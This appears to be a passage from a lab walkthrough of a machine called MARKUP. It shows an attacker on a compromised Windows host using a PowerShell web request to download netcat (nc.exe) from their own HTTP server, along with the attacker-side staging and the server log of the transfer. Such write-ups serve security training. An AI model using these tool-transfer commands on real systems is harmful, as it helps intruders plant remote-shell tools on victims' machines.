 daniel@MARKUP c:\Log-Management>powershell -c IWR http://10.10.14.43:8000/nc.exe -outfile nc.exe
daniel@MARKUP c:\Log-Management>dir
 Volume in drive C has no label.
 Volume Serial Number is 4C8E-E2DC
 Directory of c:\Log-Management
08/04/2021  12:44 PM    <DIR>          .
08/04/2021  12:44 PM    <DIR>          ..
03/06/2020  02:42 AM               346 job.bat
08/04/2021  12:44 PM            59,392 nc.exe
               2 File(s)         59,738 bytes
               2 Dir(s)  13,670,203,392 bytes free
daniel@MARKUP c:\Log-Management>
→  markup mkdir www
→  markup cd www
→  www cp /opt/kali-windows-binaries/nc.exe .
→  www ls
Permissions Size User Date Modified Name
.rwxrwxr-x   59k john  5 Ogos  3:23 nc.exe
→  www python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.49 - - [05/Aug/2021 03:24:38] "GET /nc.exe HTTP/1.1" 200 -